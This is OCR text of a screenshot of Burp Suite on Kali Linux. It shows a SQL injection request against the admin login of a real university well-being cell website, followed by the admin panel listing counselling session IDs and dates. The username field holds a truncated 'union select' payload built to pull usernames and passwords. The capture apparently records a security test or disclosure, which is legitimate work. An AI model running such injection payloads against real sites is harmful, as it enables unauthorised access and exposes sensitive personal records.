 KALI [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... Welcome Well-being Ce... [root@OSCP: ~] 12:12 PM
Welcome Well-being Cell - Mozilla Firefox
Burp Project Intruder Repeater Window Help
Preferences Welcome Well-being Ce Welcome Well-being Ce
Dashboard Target Proxy Intruder Repeater Sequ
wbc.iiitd.edu.in/admin_welcome.php
1 ...
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Send Cancel < > Follow redirec
Target: http://wbc.iiitd.edu.in
Home
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin_login.php HTTP/1.1
2 Host: wbc.iiitd.edu.in
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; r
4 Accept: text/html,application/xhtml+xml,appli
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=-
8 Content-Length: 367
9 Origin: http://wbc.iiitd.edu.in
10 Connection: close
11 Referer: http://wbc.iiitd.edu.in/admin_login.
12 Cookie: PHPSESSID=8f5crqsqohv5t07bpso4dk4424
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------2707951168294246
16 Content-Disposition: form-data; name="usernam
17
18 ' union select 1,2,concat(username,':::',pass
19 -----------------------------2707951168294246
20 Content-Disposition: form-data; name="passwor
21
22 123456
23 -----------------------------2707951168294246
24
LOGOUT
Welcome Admin
BOOK APPOINTMENT GENERATE REPORT
CID - WBCNO0039 Date - 12-03-2021 Time - 3:00pm
View Details
Session Done
CID - WBCNO0118 Date - 06-03-2021 Time - 2:00pm
View Details
Session Done
CID - WBCNO0105 Date - 12-02-2021 Time - 2:00pm
View Details
Session Done
CID - WBCNO0067 Date - 11-02-2021 Time - 4:30pm
View Details
Session Done
CID - WBCNO0165 Date - 03-02-2021 Time - 11:00pm
View Details
Session Done
ck=0
rel="stylesheet">
ss" media="screen,projection"/>
/>
y.min.js">
Search...
0 matches
Done
admin Highlight All Match Case Match Diacritics Whole Words 3 of 3 matches
2,014 bytes | 188 millis
Right Ctrl
Type here to search
12:12 AM
3/15/2021